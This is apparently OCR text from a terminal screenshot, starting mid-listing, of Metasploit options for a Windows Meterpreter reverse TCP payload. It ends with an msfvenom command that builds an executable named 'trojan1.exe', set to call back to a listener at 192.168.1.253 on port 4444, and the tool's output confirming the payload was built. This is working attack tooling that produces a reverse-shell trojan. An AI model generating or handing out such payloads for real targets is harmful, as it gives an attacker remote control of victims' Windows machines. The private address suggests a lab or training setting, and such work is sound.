 root@DESKTOP-O109TSU:~
File Actions Edit View Help
root@DESKTOP-O109TSU: ~
on should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be fo
rcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network fail
ure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload
if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder i
s not compatible
StagerRetryCount 10 no The number of times the stager should retry if the fir
st connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between recon
nect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
root@DESKTOP-O109TSU:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 -f exe > trojan
1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@DESKTOP-O109TSU:~#